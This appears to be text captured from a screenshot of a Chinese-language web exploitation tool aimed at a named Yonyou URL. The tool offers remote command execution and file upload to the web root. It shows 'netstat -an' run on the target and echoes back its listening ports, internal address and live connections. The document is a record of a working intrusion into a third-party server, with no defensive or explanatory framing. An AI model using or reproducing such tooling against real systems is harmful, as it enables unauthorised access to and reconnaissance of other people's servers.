 目标地址: http://comp.yonyou.com/base/par/Par_index.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行
命令: netstat -an 执行 回显
????
?? ???? ???? ??
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8000 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49159 0.0.0.0:0 LISTENING
TCP 0.0.0.0:53666 0.0.0.0:0 LISTENING
TCP 10.10.5.62:80 59.55.142.211:55345 ESTABLISHED
TCP 10.10.5.62:80 180.153.201.64:16635 TIME_WAIT
TCP 10.10.5.62:80 180.153.201.64:16803 TIME_WAIT